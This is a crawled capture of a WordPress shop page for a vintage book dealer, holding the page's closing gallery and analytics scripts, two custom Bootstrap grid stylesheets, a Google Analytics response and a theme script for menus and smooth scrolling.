                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1
body_size: 357
content:
/**
  * Custom Bootstrap 3 grid for 480-767px layout
  * Author: Iftakhar Hasan
  *
  * A new set of column classes (with class prefix .col-ms- ) for Bootstrap 3
  * to make Medium Small grids for supporting 480-767px
  *
  * This will push the default Bootstrap 3 Extra Small column (class prefix .col-xs- )
  * to support 1-479px instead of 1-767px
  */

.col-ms-1,
.col-ms-2,
.col-ms-3,
.col-ms-4,
.col-ms-5,
.col-ms-6,
.col-ms-7,
.col-ms-8,
.col-ms-9,
.col-ms-10,
.col-ms-11,
.col-ms-12 {position:relative; padding-left:15px; padding-right:15px;} 
@media (min-width: 480px) and (max-width: 767px) {
  .container {max-width:748px;} 
  .col-ms-1,
  .col-ms-2,
  .col-ms-3,
  .col-ms-4,
  .col-ms-5,
  .col-ms-6,
  .col-ms-7,
  .col-ms-8,
  .col-ms-9,
  .col-ms-10,
  .col-ms-11 {float:left;}
  .col-ms-1 {width:8.33333333%;}
  .col-ms-2 {width:16.66666667%;}
  .col-ms-3 {width:25%;}
  .col-ms-4 {width:33.33333333%;}
  .col-ms-5 {width:41.66666667%;}
  .col-ms-6 {width:50%;}
  .col-ms-7 {width:58.33333333%;}
  .col-ms-8 {width:66.66666667%;}
  .col-ms-9 {width:75%;}
  .col-ms-10 {width:83.33333333%;}
  .col-ms-11 {width:91.66666667%;}
  .col-ms-12 {width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1238060077&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fthe-prisoner-british-first-edition-hardback-novels%2F&ul=en-us%40posix&dt=The%20Prisoner%20%3A%201979%20British%20first%20edition%20hardback%20novels%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1195768855&gjid=1733946067&cid=1356616775.1769143267&tid=UA-80421530-1&_gid=263686461.1769143267&_r=1&_slc=1&z=371222430
body_size: -454
content:
2,cG-X3CDZZBTLH

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);





